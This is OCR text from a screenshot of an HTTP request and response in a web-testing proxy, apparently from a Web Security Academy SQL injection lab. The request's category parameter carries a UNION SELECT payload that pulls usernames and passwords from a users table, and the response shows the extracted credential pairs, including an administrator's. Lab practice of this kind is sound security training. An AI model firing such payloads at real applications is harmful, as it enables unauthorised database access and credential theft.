 Pretty Raw Hex \n
1 GET /filter ?category =
Gifts'+union+select+null,username||'~'||password+from+users--
HTTP/2
2 Host : 0a81009e0367bdaf81b65c29002e009e.web-security-academy.net
3 Http/2 :
4 Cookie : session =oRynYxuIKEoVm4hMgVvda7yEJMh45uhb
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Search 0 highlights
Response
Pretty Raw Hex Render \n
wiener~46psqgwhkqe2dwydbhd2
</th>
79 </tr>
80 <tr>
81 <th>
administrator~r230fvqkzyeyi
hhsscpw
</th>
82 </tr>
83 <tr>